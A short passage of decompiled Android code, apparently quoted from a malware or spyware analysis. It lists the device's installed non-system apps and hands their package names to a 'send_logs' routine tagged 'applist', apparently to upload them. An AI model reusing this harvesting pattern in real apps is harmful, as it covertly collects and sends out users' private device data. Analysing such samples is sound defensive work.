 41 apps = pkgMang.getInstalledApplications(0x80);
42 c.checkNull(apps,"context.packageManager.g…ageManager.GET_META_DATA)");
43 iterator = apps.iterator();
44 while (bool = iterator.hasNext(), bool != false) {
45 appInfo = iterator.next();
46 checkCast(appInfo,ApplicationInfo);
47 c.checkNull(appInfo,"packageInfo");
48 if ((appInfo.flags & 1) == 0) {
49 installedAppInfo = new Object();
50 installedAppInfo.put("app",appInfo.packageName);
51 applicationData.put(installedAppInfo);
52 }
53 }
54 len = applicationData.length();
55 "" = "";
56 if (0 < len) {
57 paVar1 = a.a;
58 installedApplicaitonsInfo = applicationData.toString();
59 c.checkNull(installedApplicaitonsInfo,"list.toString()");
60 paVar1.send_logs(appContext,"",installedApplicaitonsInfo,"applist");